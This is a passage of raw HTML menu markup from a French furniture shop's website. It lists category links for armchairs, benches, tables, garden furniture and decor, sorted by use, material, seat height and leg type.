href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/379-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises">Hauteurs d&#039;assises</a><ul><li> <a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li> <a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li> <a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">Destinations</a><ul><li> <a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/179-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type">Caractéristiques</a><ul><li> <a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li> <a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li> <a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li> <a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li> <a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li> <a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li> <a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li> <a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li> <a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li> <a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li> <a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li> <a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/153-hauteurs-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li> <a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li> <a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a><ul><li> <a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li> <a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li> <a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/60-tables">Tables</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li> <a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau">Pièce - Lieux</a><ul><li> <a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li> <a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes">Formes - plateaux</a><ul><li> <a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li> <a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li> <a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li> <a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li> <a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li> <a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/65-types-de-tables-styles">Types</a><ul><li> <a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li> <a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li> <a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li> <a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li> <a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li> <a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/61-hauteur-de-table">Hauteurs</a><ul><li> <a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li> <a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li> <a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li> <a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/94-tables-et-types-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li> <a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li> <a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li> <a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/316-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li> <a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/323-tables-plateaux-materiaux">Plateaux matériaux</a><ul><li> <a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li> <a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li> <a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><ul><li> <a href="https://www.100chaises.fr/232-bain-de-soleil">Bain de soleil</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/508-type-d-assise">Type d&#039;assise</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a><ul><li> <a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li> <a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a><ul><li> <a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li> <a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a><ul><li> <a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li> <a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li> <a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a><ul><li> <a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li> <a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li> <a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/221-jardin-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/227-table-de-jardin">Table</a><ul><li> <a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li> <a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li> <a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li> <a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li> <a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li> <a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul></li><li> <a href="https://www.100chaises.fr/641-salon-de-jardin">Salon de jardin</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/286--deco">Déco</a><ul><li> <a href="https://www.100chaises.fr/288-mobilier-lumineux">Mobilier lumineux</a></li><li> <a href="https://www.100chaises.fr/639-luminaire-decoratif-design">Luminaire décoratif design</a></li><li> <a href="https://www.100chaises.fr/638-vases-et-pots-design">Vases et pots design</a></li><li> <a href="https://www.100chaises.fr/637-porte-manteaux-design">Porte-manteaux design</a></li><li> <a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs">Panneaux de séparation décoratifs</a></li><li> <a href="https://www.100chaises.fr/289-deco-accessoires">Déco &amp; Accessoires</a></li><li> <a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat">Mobilier rangement pour bureau et habitat</a></li></ul></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a 